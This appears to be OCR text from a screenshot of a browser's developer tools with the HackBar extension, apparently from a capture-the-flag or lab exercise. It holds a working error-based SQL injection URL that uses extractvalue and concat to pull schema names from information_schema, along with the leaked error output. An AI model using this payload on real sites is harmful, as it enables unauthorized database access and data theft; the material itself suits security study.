 SHOW
XPATH syntax error: '~a,sys,z3333333~'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute
http://das.wetolink.com:44004
/show.php?id=1%27and(extractvalue(1,concat(0x7e,substr((select(group_concat(schema_name))from(information_schema.schemata)),55,50),0x7e)))and%271
Post data Referer User Agent Cookies Clear All